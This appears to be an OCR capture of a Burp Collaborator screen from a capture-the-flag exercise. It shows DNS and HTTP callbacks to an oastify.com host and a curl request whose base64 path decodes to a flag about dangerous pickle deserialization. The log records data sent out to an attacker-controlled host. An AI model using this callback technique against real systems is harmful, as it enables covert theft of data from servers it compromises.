 # Time Type Payload
1 2024-Feb-07 15:39:39.962 UTC DNS 9dnou0awv3b99xsbgqre8kwl5cb3ztni
2 2024-Feb-07 15:39:39.963 UTC DNS 9dnou0awv3b99xsbgqre8kwl5cb3ztni
3 2024-Feb-07 15:39:39.962 UTC DNS 9dnou0awv3b99xsbgqre8kwl5cb3ztni
4 2024-Feb-07 15:39:39.964 UTC DNS 9dnou0awv3b99xsbgqre8kwl5cb3ztni
5 2024-Feb-07 15:39:40.140 UTC HTTP 9dnou0awv3b99xsbgqre8kwl5cb3ztni
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /V0laRVJ7J1BJQ0tMMU5HXzFTX0RBTkdFUk9VUyd9 HTTP/1.1
2 Host: 9dnou0awv3b99xsbgqre8kwl5cb3ztni.oastify.com
3 User-Agent: curl/7.88.1
4 Accept: */*
5
6